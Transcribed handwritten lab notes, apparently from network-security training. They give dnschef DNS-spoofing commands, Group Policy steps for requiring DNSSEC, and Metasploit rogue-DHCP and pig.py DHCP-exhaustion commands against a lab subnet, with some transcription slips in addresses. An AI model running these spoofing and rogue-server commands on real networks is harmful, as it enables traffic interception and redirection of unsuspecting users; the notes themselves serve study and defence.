 DNS spoof
dnschef --fakeip=10.1.0.192 --fakedomains=
updates.corp.515support.com --interface=10.1.0.192
--nameservers=10.1.0.1
Fake IP: 10.1.0.192
Fake Domain: updates.corp 515support.com
Active Directory DNS-SEC
Domain Controller > Server Manager >
Tools > Group Policy Management
forest → Domains → right click + edit
Computer config → Policies → Windows Settings → Name
Resolution Policy
✓ DNSSEC ✓ Require DNS clients to check
Generic DNS Server: Add.
IPSec option | Encryption Type. | CA
client: ipconfig /renew Ethernet
gpupdate
Notes
Notes
13
Msfconsole DHCP rogue server
DHCP rogue server module
> msfconsole
> use auxiliary/server/dhcp show
options
> set dhcpipstart 10.1.0.200
> set dhcpipend 10.1.0 210
> set netmask 255.255.255.0
> set dns server 10.1.0.192
> set router 10.1.0.254
> set srvhost 10.1.0.192
show options
pig.py -r -i eth0 exhaustion attack
run
Jobs -l to see processes
Kill X to kill job
0